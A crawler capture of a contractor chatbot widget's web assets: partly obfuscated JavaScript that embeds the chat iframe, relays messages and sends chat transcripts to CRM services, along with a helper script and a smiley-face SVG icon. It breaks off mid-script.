,'.yr-chat-popup','style','reseller_footer_logo','.popmsg','live_chat_from_user\x20added','COMPANY_NAME','.pb-btn-circle-div','return\x20check(event,value)','SMALL','slice','test','cahtversion','Chat\x20With\x20Us!','auto','anonymousUserId','hide','#tfaInputSecondStep','response_text_color','match','getElementById','keyUpTimeout','481hcVmuu','<img\x20height=\x221\x22\x20width=\x221\x22\x20style=\x22border-style:none;\x22\x20alt=\x22\x22\x20src=\x22https://insight.adsrvr.org/track/pxl/?adv=yad87oc&ct=0:kh8ay8r&fmt=3\x22/>','BranchHasButton','IsDynamicCallWorkspace','.imageupload','#02c4a1','log','chatSendMsg','button_color','globalWidthC','.yr-msgBox','\x22></button>','appendChild','.yr-blockUI','header_color','changeFontHeboo','response_box_color','previousChatToggle','/ZyraVint/AddEditCustomer','<button\x20class=\x22defaultChatLogo\x22\x20\x20aria-haspopup=\x22true\x22\x20style=\x22background-color:','scrollHeight','scrollTop','customize_logo','NdzpAavW60MUQ574lnry','replace','val','showChatOnPageTemp','include_zipcode','body','popup_size','#tfaOTP','salesforce/sendLiveChatDataIntoCrm','executeExternalCodeNow','question','title-font','gtmmetaScript','styleSheet','</div>','fadeIn','.yr-scroll-chatBody','sugarcrm/send_transcript','imageuploadnew','<br>','hostName','#tfaBtnSecondStep','twilio_phone','18kEzPxp0YyR5jhFNCZd','defultChatLogoStr','#submitTfaOTP','clicktoChat','candidateMainCat','haveZapier','maxHeight','socket','tfaOTPGenerate','error','relative','siteVisitorName','hideChatOnPage','currentChatTime','substring','defaultChatLogo','candidateName','welcomeMsg','conversationClosed','We\x20have\x20just\x20noticed\x20a\x20team\x20member\x20to\x20jump\x20in!\x20Please\x20provide\x20some\x20additional\x20information\x20or\x20how\x20we\x20can\x20help!\x20😊','newDesign','haveInfusionsoft','status','281px','isLiveChat','parent_id','activeWorkSpace','customResponseArr','variable','prepend','3969160ZGDjZe','#chatTextAreaBar','value','removeAttr','#tfaPhone','12px','chatKey'];_0x2f96=function(){return _0x4f5347;};return _0x2f96();}function send_data_into_sugar_crm(_0x216369){var _0x5d0c6b=_0x27195d,_0x401a01=zt['urls']['imgUrl'];!_0x401a01[_0x5d0c6b(0x1af)]('/')&&(_0x401a01+='/'),$[_0x5d0c6b(0x2d9)]({'url':_0x401a01+_0x5d0c6b(0x254),'type':_0x5d0c6b(0x1cf),'data':{'anonymous_user_id':_0x216369[_0x5d0c6b(0x1d1)],'chatBot_id':_0x216369[_0x5d0c6b(0x2c3)],'commentText':_0x216369[_0x5d0c6b(0x2a4)],'selectedLocation':zt[_0x5d0c6b(0x1dd)][_0x5d0c6b(0x29d)]}});}function sendDataToMarketSharpCRMLiveChat(_0x4e2b31){var _0x56125d=_0x27195d,_0x18c0a0=zt[_0x56125d(0x212)][_0x56125d(0x209)];!_0x18c0a0[_0x56125d(0x1af)]('/')&&(_0x18c0a0+='/'),$['ajax']({'url':_0x18c0a0+'marketsharp/send_transcript_into_mkt_sharp','type':_0x56125d(0x1cf),'data':{'anonymous_user_id':_0x4e2b31[_0x56125d(0x1d1)],'chatBot_id':_0x4e2b31[_0x56125d(0x2c3)],'commentText':_0x4e2b31[_0x56125d(0x2a4)],'selectedLocation':zt[_0x56125d(0x1dd)][_0x56125d(0x29d)]}});}zt[_0x27195d(0x201)]=(function(){var _0x2eca41=function(_0x1adb27){var _0x366072=_0xa7e6,_0x4189ef=$(_0x366072(0x2e2));$(_0x1adb27)['css']('position',_0x366072(0x264)),$(_0x1adb27)['append'](_0x4189ef);};return{'init':function(_0x21e702){_0x2eca41(_0x21e702);}};}()),zt[_0x27195d(0x1b9)]=(function(){var _0x25c157=function(_0x466700){var _0x24a8d4=_0xa7e6;$(_0x24a8d4(0x239))[_0x24a8d4(0x1ab)](),$(_0x466700)[_0x24a8d4(0x1ec)](_0x24a8d4(0x1e6),_0x24a8d4(0x1c1));};return{'init':function(_0x4eec87){_0x25c157(_0x4eec87);}};}());function sendDataToInfusionsoftCRMLiveChat(_0x3f3b5f){var _0x928777=_0x27195d,_0x15d4af=zt[_0x928777(0x212)][_0x928777(0x209)];!_0x15d4af['endsWith']('/')&&(_0x15d4af+='/'),$[_0x928777(0x2d9)]({'url':_0x15d4af+_0x928777(0x20e),'type':_0x928777(0x1cf),'data':{'anonymous_user_id':_0x3f3b5f[_0x928777(0x1d1)],'chatBot_id':_0x3f3b5f[_0x928777(0x2c3)],'commentText':_0x3f3b5f[_0x928777(0x2a4)],'selectedLocation':zt[_0x928777(0x1dd)]['selectedLocation'],'jobDescription':zt[_0x928777(0x1dd)][_0x928777(0x2cf)]}});}function openNav(){var _0x4fceb6=_0x27195d;document[_0x4fceb6(0x22a)](_0x4fceb6(0x205))[_0x4fceb6(0x218)][_0x4fceb6(0x1f5)]=_0x4fceb6(0x2b6);}function closeNav(){var _0x41421a=_0x27195d;document[_0x41421a(0x22a)](_0x41421a(0x205))[_0x41421a(0x218)][_0x41421a(0x1f5)]='0';}function clickChat(){var _0x5d7dba=_0x27195d;document[_0x5d7dba(0x22a)](_0x5d7dba(0x25d))[_0x5d7dba(0x218)]['display']='block',document['getElementById'](_0x5d7dba(0x26b))[_0x5d7dba(0x218)]['display']=_0x5d7dba(0x1e8),document[_0x5d7dba(0x22a)](_0x5d7dba(0x2ac))[_0x5d7dba(0x218)][_0x5d7dba(0x287)]='none';}function secondMessageIncaseFreemium(){var _0x576696=_0x27195d,_0x1dea64='hi',_0x5449d7=_0x576696(0x26d);zt['vars'][_0x576696(0x1e3)]['push']({'question':_0x1dea64,'answer':[_0x5449d7]});zt[_0x576696(0x1dd)][_0x576696(0x1f4)]==0x1&&zt['vars'][_0x576696(0x272)]=='ON'?firstTimeMsgInvalidCase(_0x5449d7,zt[_0x576696(0x1dd)][_0x576696(0x265)]):setTimeout(function(){IBMChatSendToAgent(_0x5449d7);},0x1f4);zt[_0x576696(0x1dd)]['detectedSourceLanguage']!=zt[_0x576696(0x1dd)][_0x576696(0x2e0)]&&(_0x5449d7=convertSourceLanguage(zt[_0x576696(0x1dd)][_0x576696(0x2bf)],_0x5449d7));var _0x4ccfa9='<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22chat-row-latest-1\x20label\x20label-default\x20pb-chat-labels\x20pb-chat-labels-left\x20yr-leftchatText\x22>'+zt[_0x576696(0x288)]['defultChatLogoStr']+''+_0x5449d7+_0x576696(0x2ae)+getCurrentTime()+_0x576696(0x1c9);setTimeout(function(){var _0x33f6b0=_0x576696;$('#agentLoader')[_0x33f6b0(0x1bf)](),$(_0x33f6b0(0x1d3))[_0x33f6b0(0x2dc)](_0x4ccfa9);},0x3e8),zt[_0x576696(0x1dd)]['chatProcessInRun']=0x0;}zt[_0x27195d(0x288)][_0x27195d(0x27e)]=='Ege75FbfKIN2TZpG03iX'&&setTimeout(()=>{var _0x4ed28b=_0x27195d,_0x3944eb=document[_0x4ed28b(0x22a)]('defaultoptLatest-internalBtn');_0x3944eb[_0x4ed28b(0x218)][_0x4ed28b(0x260)]=_0x4ed28b(0x271),$(document)[_0x4ed28b(0x293)](function(){var _0x3e7db7=_0x4ed28b;$(_0x3e7db7(0x2c5))[_0x3e7db7(0x1ec)]({'font-size':_0x3e7db7(0x27d),'line-height':_0x3e7db7(0x1cb)}),$(_0x3e7db7(0x1ad))[_0x3e7db7(0x1ec)]({'font-size':_0x3e7db7(0x27d),'line-height':_0x3e7db7(0x1cb)});});},0x5dc);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.zyratalk.com/contractorschatbot/js/helper.js?v=255
body_size: 2475
content:
//Helper function to check if the provided url has a '/' at the end. If not, then add one.
//This function is needed becuse people can forget a trailing / at the end of a URL. 
function checkURLForTrailingSlash(url) {
    if (url.substr(-1, 1) != '/') {
        return url + '/';
    } else {
        return url;
    }
}



function extractHostname(url) {
    var hostname;
    //find & remove protocol (http, ftp, etc.) and get hostname

    if (url.indexOf("//") > -1) {
        hostname = url.split('/')[2];
    } else {
        hostname = url.split('/')[0];
    }

    //find & remove port number
    hostname = hostname.split(':')[0];
    //find & remove "?"
    hostname = hostname.split('?')[0];

    return hostname;
}



// To address those who want the "root domain," use this function:
function extractRootDomain(url) {
    var domain = extractHostname(url),
        splitArr = domain.split('.'),
        arrLen = splitArr.length;

    //extracting the root domain here
    //if there is a subdomain 
    if (arrLen > 2) {
        domain = splitArr[arrLen - 2] + '.' + splitArr[arrLen - 1];
        //check to see if it's using a Country Code Top Level Domain (ccTLD) (i.e. ".me.uk")
        if (splitArr[arrLen - 2].length == 2 && splitArr[arrLen - 1].length == 2) {
            //this is using a ccTLD
            domain = splitArr[arrLen - 3] + '.' + domain;
        }
    }
    return domain;
}



function getCurrentTime() {
    var current_time_zone = Intl.DateTimeFormat().resolvedOptions().timeZone;
    var newtime = new Date().toLocaleString('en-US', { timeZone: current_time_zone });

    if (newtime != '' && newtime.indexOf(",") != -1) {
        var time_data = newtime.split(',');
        var time_data = time_data[1].split(":");

        // var am_pm_data = time_data[2].split(' ');
        var am_pm_data = time_data[2].slice(-2);
        var time = time_data[0] + ":" + time_data[1] + " " + am_pm_data;

        return '<span class="chat-time">' + time + '</span>';
    } else {
        var time_data = newtime.split(' ');
        var time_data = time_data[1].split(":");

        // var am_pm_data = newtime.split(' ');
        var am_pm_data = newtime.slice(-2);
        var time = time_data[0] + ":" + time_data[1] + " " + am_pm_data;

        return '<span class="chat-time">' + time + '</span>';
    }
}



function getStrDate() {
    var d = new Date();
    return d.getFullYear() + "" + (d.getMonth() + 1) + "" + d.getDate();
}



function getMilliseconds() {
    var d = new Date();
    return d.getTime();
}



function getUnixTimeStamp () {
    var d = new Date(),
        dateUTC = d.toUTCString();
    return new Date(dateUTC).getTime() / 1000;
}


(function ($) {
    window.addRule = function (selector, styles, sheet) {
        if (typeof styles !== "string") {
            var clone = "";
            for (var style in styles) {
                var val = styles[style];
                style = style.replace(/([A-Z])/g, "-$1").toLowerCase(); // convert to dash-case
                clone += style + ":" + (style === "content" ? '"' + val + '"' : val) + "; ";
            }
            styles = clone;
        }

        sheet = sheet || document.styleSheets[0];
        if (sheet.insertRule) sheet.insertRule(selector + " {" + styles + "}", sheet.cssRules.length);
        else if (sheet.addRule) sheet.addRule(selector, styles);
        return this;
    };

    if ($) {
        $.fn.addRule = function (styles, sheet) {
            addRule(this.selector, styles, sheet);
            return this;
        };
    }
}(window.jQuery));



function formatPhoneNumber(phoneNumberString) {
  var cleaned = ('' + phoneNumberString).replace(/\D/g, '')
  var match = cleaned.match(/^(\d{3})(\d{3})(\d{4})$/)
  if (match) {
    return '(' + match[1] + ') ' + match[2] + '-' + match[3]
  }
  return null
}

//TBD -- what is this for?
var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
var eventer = window[eventMethod];
var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
eventer(messageEvent, function (e) {
    if (typeof e.data != 'undefined' && e.data.ev == 'openclose') {
        $('.chat-toggle').toggle();
        latestDesignCalculation();
        zt.vars.GA_medium=e.data.gs.medium;
        zt.chatInfo.referrerPage=e.data.gs.source;
        console.log(zt.vars.GA_medium)
    }else if (typeof e.data.info != 'undefined') {
        if(typeof e.data.info.zipcode!='undefined'){
            if(e.data.info.zipcode!=''){
                if(typeof zt.chatInfo.setInitialContext['zipcode']=='undefined')
                zt.chatInfo.setInitialContext['zipcode'] = 'true';
                zt.vars.condozipcode = e.data.info.zipcode;
            }
        }
        if(typeof e.data.info.price!='undefined'){ 
            zt.vars.price = e.data.info.price;
        }
        if(typeof e.data.info.propertyId!='undefined'){ 
            zt.vars.propertyId = e.data.info.propertyId;
        }
        if(typeof e.data.info.buildingId!='undefined'){ 
            zt.vars.buildingId = e.data.info.buildingId;
        }
        if(typeof e.data.info.jobdescription!='undefined'){
            if(e.data.info.jobdescription!=''){
                zt.vars.condojob = e.data.info.jobdescription;
            }
        }
        if(typeof e.data.info.leadtype!='undefined'){
            if(e.data.info.leadtype!=''){
                if(e.data.info.leadtype=='Buying')
                    zt.vars.condoleadtype = 'buy';
                if(e.data.info.leadtype=='Renting')
                    zt.vars.condoleadtype = 'rent';
            }
        }
        initHomeReady();
         
    } else if (typeof e.data != 'undefined' && e.data.split("#")[0] == 'dynamicCallReturn') {
        if (e.data.split("#")[1] != 'undefined') {
            zt.vars.dynamicCallNum = e.data.split("#")[1];
            if(typeof zt.chatInfo.setInitialContext['Closingtext'] !='undefined'){
            
            zt.chatInfo.setInitialContext['Closingtext'] = zt.chatInfo.setInitialContext['Closingtext'].replace('<a href="#" onclick="showPhone(\'' + zt.vars.companyTel + '\')">' + zt.vars.companyTel + '</a>', '<a href="#" onclick="showPhone(\'' + zt.vars.dynamicCallNum + '\')">' + zt.vars.dynamicCallNum + '</a>');
            if(zt.vars.workingHourFinish!=null)
                zt.vars.workingHourFinish = zt.vars.workingHourFinish.replace('<a href="#" onclick="showPhone(\'' + zt.vars.companyTel + '\')">' + zt.vars.companyTel + '</a>', '<a href="#" onclick="showPhone(\'' + zt.vars.dynamicCallNum + '\')">' + zt.vars.dynamicCallNum + '</a>');
            
            if (zt.vars.triggerCall == '1')
                processPhone(zt.vars.dynamicCallNum);
            zt.vars.triggerCall = '';
        }
        }
    } else if (typeof e.data != 'undefined' && e.data.split("#")[0] == 'positioncss') {
        if (e.data.split("#")[1] != 'undefined' && e.data.split("#")[1] == "grid") {
           console.log(e.data.split("#")[1]); 
           $('.chatWrp').addClass('yr-leftChat');
        }
    }
});

// for external actions
function bindEvent(element, eventName, eventHandler) {
    if (element.addEventListener) {
        element.addEventListener(eventName, eventHandler, false);
    } else if (element.attachEvent) {
        element.attachEvent('on' + eventName, eventHandler);
    }
}

bindEvent(window, 'message', function (e) {
    var action  = e.data;
    switch(action) {
        case "openChat":
            if($(".chat-toggle").css("display")=="none"){
                $("#oncloseID").trigger("click");
                 $("#chatNotify").fadeOut('slow');
            }
        break;
        default:
    }
});

function urlify(text) {
    var urlRegex = /(https?:\/\/[^\s]+)/g;
    return text.replace(urlRegex, function(url) {
        return '<a href="' + url + '">' + url + '</a>';
    })
    // or alternatively
    // return text.replace(urlRegex, '<a href="$1">$1</a>')
}
function checkIfKeyExist(array,key){
    var find=false;
    for (let i = 0; i < array.length; i++) {
        let a = array[i].hasOwnProperty(key);
        if(a){
            find =i;
            break;
       }
    } 
    return find;
}


function chatErrorLog(data,info,type,chat_key){
    
    $.ajax({
            
            type: "POST",
            url: zt.urls.baseUrl + "logErrors",
             type: "POST",  
             dataType: 'json', 
             data: {chatkey:chat_key,data:data,info:info,type:type},                         
             type: 'post',
             success: function( response ) {

              }
   });
}



--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.zyratalk.com/assets/contractorschatbot/images/smile-emoji.svg
body_size: 563
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<g transform="translate(3.902 4.902)">
	<path id="path-1" fill="#8494AB" d="M182.616,169.361c12.497,12.497,12.497,32.758,0,45.255c-12.497,12.497-32.758,12.497-45.255,0
		c-12.497-12.497-12.497-32.758,0-45.255C149.858,156.864,170.119,156.864,182.616,169.361"/>
</g>
<g transform="translate(9.902 4.902)">
	<path id="path-1_1_" fill="#8494AB" d="M374.615,169.361c12.497,12.497,12.497,32.758,0,45.255
		c-12.496,12.497-32.758,12.497-45.254,0c-12.497-12.497-12.497-32.758,0-45.255C341.857,156.864,362.119,156.864,374.615,169.361"
		/>
</g>
<path fill="#8494AB" stroke="#8494AB" stroke-width="20.558" stroke-miterlimit="10" d="M256.011,16.526
	c-132.342,0-240.015,107.211-240.015,238.987c0,131.776,107.673,238.987,240.015,238.987c132.342,0,240.015-107.211,240.015-238.987
	C496.025,123.737,388.353,16.526,256.011,16.526z M256.011,464.627c-115.803,0-210.013-93.808-210.013-209.114
	s94.21-209.114,210.013-209.114c115.803,0,210.013,93.807,210.013,209.114S371.813,464.627,256.011,464.627z"/>
<path fill="#8494AB" d="M256,384c61.855,0,112-42.98,112-96H144C144,341.02,194.145,384,256,384z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://nowl.ink/1791z3115a
body_size: 4865
content:
var _0x41905c=_0x2ecf;(function(_0x4a85ff,_0x3a614c){var _0x37c0a3=_0x2ecf,_0xfa1a0e=_0x4a85ff();while(!![]){try{var _0x22dd93=parseInt(_0x37c0a3(0x172))/0x1+-parseInt(_0x37c0a3(0x13e))/0x2*(-parseInt(_0x37c0a3(0x12d))/0x3)+-parseInt(_0x37c0a3(0x141))/0x4+-parseInt(_0x37c0a3(0x129))/0x5+-parseInt(_0x37c0a3(0x121))/0x6*(parseInt(_0x37c0a3(0x16e))/0x7)+-parseInt(_0x37c0a3(0x14f))/0x8+parseInt(_0x37c0a3(0x133))/0x9;if(_0x22dd93===_0x3a614c)break;else _0xfa1a0e['push'](_0xfa1a0e['shift']());}catch(_0x646e14){_0xfa1a0e['push'](_0xfa1a0e['shift']());}}}(_0x2944,0x283e1));var chatActivity={};chatActivity[_0x41905c(0x11d)]={},chatActivity[_0x41905c(0x11d)][_0x41905c(0x16d)]='',chatActivity['info']['price']='',chatActivity[_0x41905c(0x11d)][_0x41905c(0x185)]='',chatActivity[_0x41905c(0x11d)][_0x41905c(0x17f)]='',chatActivity[_0x41905c(0x11d)][_0x41905c(0x17d)]='',chatActivity['info'][_0x41905c(0x162)]='';function clickIframeBtn(_0x434e1d){var _0x9ff615=_0x41905c,_0x1005b1=document[_0x9ff615(0x17e)]('zychatObject')[_0x9ff615(0x12b)];setTimeout(()=>{var _0x55be4d=_0x9ff615;_0x1005b1[_0x55be4d(0x180)](_0x55be4d(0x14e),'*');},0xc8);}function _0x2ecf(_0x13d1c3,_0x4ee4a3){var _0x294498=_0x2944();return _0x2ecf=function(_0x2ecfe6,_0x357460){_0x2ecfe6=_0x2ecfe6-0x111;var _0x35472b=_0x294498[_0x2ecfe6];return _0x35472b;},_0x2ecf(_0x13d1c3,_0x4ee4a3);}window[_0x41905c(0x135)](_0x41905c(0x119),function(){var _0x5e4847=_0x41905c,_0x12ee56=document['getElementById'](_0x5e4847(0x155)),_0x1615fa=_0x12ee56[_0x5e4847(0x126)]('chatKey');if(typeof _0x1615fa==='undefined'){var _0x1615fa=_0x5e4847(0x117);alert(_0x1615fa);}var _0xfc9537=getCookie(_0x5e4847(0x194));typeof _0xfc9537=='undefined'&&(_0xfc9537='');var _0x576e1b=getCookie(_0x5e4847(0x154));typeof _0x576e1b==_0x5e4847(0x16a)&&(_0x576e1b='');if(typeof _0x12ee56[_0x5e4847(0x126)]('data-zip')!=_0x5e4847(0x16a)){if(_0x12ee56['getAttribute'](_0x5e4847(0x123))!=null)chatActivity[_0x5e4847(0x11d)][_0x5e4847(0x16d)]=_0x12ee56[_0x5e4847(0x126)](_0x5e4847(0x123));}if(typeof _0x12ee56[_0x5e4847(0x126)](_0x5e4847(0x149))!=_0x5e4847(0x16a)){if(_0x12ee56[_0x5e4847(0x126)](_0x5e4847(0x149))!=null)chatActivity[_0x5e4847(0x11d)][_0x5e4847(0x14c)]=_0x12ee56[_0x5e4847(0x126)](_0x5e4847(0x149));}if(typeof _0x12ee56[_0x5e4847(0x126)](_0x5e4847(0x138))!=_0x5e4847(0x16a)){if(_0x12ee56[_0x5e4847(0x126)](_0x5e4847(0x138))!=null)chatActivity['info'][_0x5e4847(0x185)]=_0x12ee56[_0x5e4847(0x126)](_0x5e4847(0x138));}if(typeof _0x12ee56[_0x5e4847(0x126)]('data-buildingid')!='undefined'){if(_0x12ee56[_0x5e4847(0x126)](_0x5e4847(0x147))!=null)chatActivity[_0x5e4847(0x11d)][_0x5e4847(0x17f)]=_0x12ee56[_0x5e4847(0x126)](_0x5e4847(0x147));}if(typeof _0x12ee56[_0x5e4847(0x126)]('data-job_description')!=_0x5e4847(0x16a)){if(_0x12ee56[_0x5e4847(0x126)](_0x5e4847(0x142))!=null)chatActivity['info'][_0x5e4847(0x17d)]=_0x12ee56['getAttribute'](_0x5e4847(0x142));}if(typeof _0x12ee56[_0x5e4847(0x126)](_0x5e4847(0x181))!='undefined'){if(_0x12ee56[_0x5e4847(0x126)]('data-leadtype')!=null)chatActivity[_0x5e4847(0x11d)][_0x5e4847(0x162)]=_0x12ee56[_0x5e4847(0x126)]('data-leadtype');}var _0x17eb99=document[_0x5e4847(0x175)],_0x29e00d='',_0x29912d=_0x17eb99[_0x5e4847(0x137)]('utm_source'),_0x204abb=_0x17eb99[_0x5e4847(0x137)]('utm_campaign'),_0x2a56df=_0x17eb99[_0x5e4847(0x137)](_0x5e4847(0x195)),_0x187250=_0x17eb99[_0x5e4847(0x137)](_0x5e4847(0x11b));if(_0x29912d!==-0x1)_0x29e00d=encodeURIComponent(_0x17eb99);else{if(_0x204abb!==-0x1)_0x29e00d=encodeURIComponent(_0x17eb99);else{if(_0x2a56df!==-0x1)_0x29e00d=encodeURIComponent(_0x17eb99);else _0x187250!==-0x1?_0x29e00d=encodeURIComponent(_0x17eb99):_0x29e00d='';}}var _0x304ebd=document[_0x5e4847(0x186)],_0x4c1fec='';_0x4c1fec+='.BOT_chatcontainer{border:\x20none;display:\x20block;position:\x20fixed;top:\x20auto;left:\x20auto;bottom:\x2020px;right:\x2020px;visibility:\x20visible;z-index:\x202147483647;max-height:\x20700px;transition:\x20none\x200s\x20ease\x200s;background:\x20none\x20transparent;opacity:\x201;height:\x2090%\x20!important;width:\x20400px\x20!important;}@media\x20only\x20screen\x20and\x20(max-width:\x20480px){.BOT_chatcontainer\x20{width:\x20100%\x20!important;right:\x200;bottom:\x200;height:\x20100%\x20!important;}}',(head=document[_0x5e4847(0x168)]||document[_0x5e4847(0x145)](_0x5e4847(0x168))[0x0],style=document[_0x5e4847(0x156)](_0x5e4847(0x128))),style[_0x5e4847(0x174)]='text/css';style['styleSheet']?style[_0x5e4847(0x132)][_0x5e4847(0x169)]=_0x4c1fec:style[_0x5e4847(0x11f)](document[_0x5e4847(0x12c)](_0x4c1fec));head['appendChild'](style);var _0x223052=document['createElement']('div');_0x223052['id']=_0x5e4847(0x18a);document[_0x5e4847(0x13f)][_0x5e4847(0x114)]?document['body'][_0x5e4847(0x11a)](_0x223052,document['body'][_0x5e4847(0x114)]):document[_0x5e4847(0x13f)]['appendChild'](_0x223052);var _0x2f0094=Math[_0x5e4847(0x191)](Math[_0x5e4847(0x159)]()*0x16345785d8a0000);if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|Windows Phone/i['test'](navigator[_0x5e4847(0x18b)])){var _0x5df2b5=_0x5e4847(0x125);style[_0x5e4847(0x11f)](document[_0x5e4847(0x12c)](_0x5df2b5));}document[_0x5e4847(0x17e)](_0x5e4847(0x18a))[_0x5e4847(0x13a)]=_0x5e4847(0x111)+_0x1615fa+_0x5e4847(0x173)+encodeURIComponent(window[_0x5e4847(0x176)][_0x5e4847(0x165)])+_0x5e4847(0x167)+_0x304ebd+_0x5e4847(0x136)+_0x29e00d+_0x5e4847(0x152)+encodeURIComponent(_0x17eb99)+_0x5e4847(0x187)+_0x2f0094+'&zyra_ga_id='+_0xfc9537+_0x5e4847(0x183)+_0x576e1b+_0x5e4847(0x14d);var _0x278b3b=document[_0x5e4847(0x156)](_0x5e4847(0x178)),_0x1dd7bb=document[_0x5e4847(0x145)](_0x5e4847(0x178))[0x0];_0x278b3b[_0x5e4847(0x15b)]=!![],_0x278b3b[_0x5e4847(0x18e)]=_0x5e4847(0x16b),_0x1dd7bb[_0x5e4847(0x127)][_0x5e4847(0x11a)](_0x278b3b,_0x1dd7bb);var _0x56272a=window[_0x5e4847(0x135)]?'addEventListener':_0x5e4847(0x192),_0x3823c4=window[_0x56272a],_0x29bfeb=_0x56272a==_0x5e4847(0x192)?_0x5e4847(0x134):_0x5e4847(0x18d);_0x3823c4(_0x29bfeb,function(_0x59b374){var _0x2358e3=_0x5e4847,_0x51d76e=_0x59b374[_0x2358e3(0x18d)]?_0x2358e3(0x18d):'data',_0x2069e7=_0x59b374[_0x51d76e];if(typeof _0x2069e7=='string'){if(_0x2069e7=='open'){document[_0x2358e3(0x17e)](_0x2358e3(0x11e))[_0x2358e3(0x120)][_0x2358e3(0x193)](_0x2358e3(0x143));var _0x4df305=_0x2358e3(0x15f);style[_0x2358e3(0x11f)](document[_0x2358e3(0x12c)](_0x4df305));var _0x360dd8=document[_0x2358e3(0x17e)](_0x2358e3(0x11e))[_0x2358e3(0x12b)],_0x432519={};typeof visitData!==_0x2358e3(0x16a)&&(_0x432519=visitData[_0x2358e3(0x177)]());let _0x5493c0={'ev':_0x2358e3(0x179),'gs':_0x432519};_0x360dd8[_0x2358e3(0x180)](_0x5493c0,'*');}else{if(_0x2069e7==_0x2358e3(0x130)){document['getElementById'](_0x2358e3(0x11e))[_0x2358e3(0x120)][_0x2358e3(0x140)](_0x2358e3(0x143));var _0x360dd8=document[_0x2358e3(0x17e)](_0x2358e3(0x11e))[_0x2358e3(0x12b)];_0x360dd8['postMessage']({'ev':_0x2358e3(0x179),'gs':{}},'*');}else{if(_0x2069e7==_0x2358e3(0x11c)){var _0x360dd8=document[_0x2358e3(0x17e)](_0x2358e3(0x11e))[_0x2358e3(0x12b)];_0x360dd8['postMessage'](chatActivity,'*');}else{if(_0x2069e7[_0x2358e3(0x146)]('_')[0x0]=='return')try{parent['dataLayer'][_0x2358e3(0x170)]({'event':_0x2358e3(0x17a),'gtm.elementId':_0x2069e7['split']('_')[0x1]});try{typeof gtag!=_0x2358e3(0x16a)&&typeof gtag==='function'&&(_0x2069e7['split']('_')[0x1]==_0x2358e3(0x161)&&gtag(_0x2358e3(0x190),_0x2358e3(0x17c),{'event_category':'click','event_label':'','value':0x0}));}catch(_0x5347e8){console['log'](_0x5347e8);}}catch(_0x4bbc31){}else{if(_0x2069e7[_0x2358e3(0x146)]('_')[0x0]==_0x2358e3(0x113)){var _0x1441ab=_0x2358e3(0x15a)+_0x2069e7[_0x2358e3(0x146)]('_')[0x2]+_0x2358e3(0x116);style['appendChild'](document[_0x2358e3(0x12c)](_0x1441ab));}else{if(_0x2069e7==_0x2358e3(0x124))try{var _0x267847='';if(typeof document['querySelectorAll'](_0x2358e3(0x12f))!=_0x2358e3(0x16a)&&document[_0x2358e3(0x148)](_0x2358e3(0x12f))[_0x2358e3(0x122)]>0x0){if(_0x1615fa&&_0x1615fa=='K91RCtISklnWojhELfb7'){const _0x6f286b=document['querySelectorAll'](_0x2358e3(0x12f));console[_0x2358e3(0x151)](_0x2358e3(0x18c),_0x6f286b[_0x2358e3(0x122)]);const _0x370f7c=document[_0x2358e3(0x175)],_0x418d06=_0x370f7c['split']('/')[0x3];for(const _0x895bcf of _0x6f286b){if(_0x895bcf['href'][_0x2358e3(0x112)](_0x2358e3(0x12e))){const _0x5aa13e=_0x895bcf[_0x2358e3(0x165)]['replace'](_0x2358e3(0x12e),''),_0x10cd47=_0x895bcf[_0x2358e3(0x13c)]||'',_0x26df58=_0x10cd47[_0x2358e3(0x146)]('-')[0x0];if(_0x418d06[_0x2358e3(0x18f)]()[_0x2358e3(0x13d)]()[_0x2358e3(0x112)](_0x26df58[_0x2358e3(0x18f)]()[_0x2358e3(0x13d)]())){_0x267847=_0x5aa13e;break;}}}!_0x267847&&(_0x267847=document[_0x2358e3(0x148)](_0x2358e3(0x12f))[0x0][_0x2358e3(0x165)][_0x2358e3(0x188)](_0x2358e3(0x12e),''),console[_0x2358e3(0x151)](_0x2358e3(0x182),_0x267847));}else _0x267847=document['querySelectorAll'](_0x2358e3(0x12f))[0x0][_0x2358e3(0x165)]['replace'](_0x2358e3(0x12e),'');}else _0x267847='';var _0x360dd8=document[_0x2358e3(0x17e)]('zychatObject')[_0x2358e3(0x12b)];_0x360dd8[_0x2358e3(0x180)](_0x2358e3(0x15c)+_0x267847,'*');}catch(_0x964875){}else{if(_0x2069e7[_0x2358e3(0x146)]('_')[0x0]==_0x2358e3(0x118))try{if(typeof _0x2069e7[_0x2358e3(0x146)]('_')[0x1]!=_0x2358e3(0x16a)){var _0x360dd8=document[_0x2358e3(0x17e)]('zychatObject')[_0x2358e3(0x166)](_0x2358e3(0x144),_0x2069e7[_0x2358e3(0x146)]('_')[0x1]);;}}catch(_0x2525c2){}else{if(_0x2069e7==_0x2358e3(0x17b)){var _0x1c07a9=document['getElementById'](_0x2358e3(0x11e));_0x1c07a9['remove']();}else{if(_0x2069e7==_0x2358e3(0x139)){var _0x1c07a9=document['getElementById']('zychatObject');_0x1c07a9['style'][_0x2358e3(0x163)]=_0x2358e3(0x157);}else{if(_0x2069e7==_0x2358e3(0x12a)){var _0x1c07a9=document[_0x2358e3(0x17e)](_0x2358e3(0x11e));_0x1c07a9['style'][_0x2358e3(0x163)]=_0x2358e3(0x14a);}else{if(_0x2069e7[_0x2358e3(0x146)]('_')[0x0]=='toggleIframSize'){let _0x3bc2ad=JSON[_0x2358e3(0x164)](_0x2069e7[_0x2358e3(0x146)]('_')[0x1]);parseInt(_0x3bc2ad['width'])<=0x34&&(_0x3bc2ad[_0x2358e3(0x131)]=0x46,_0x3bc2ad[_0x2358e3(0x171)]=0x46);var 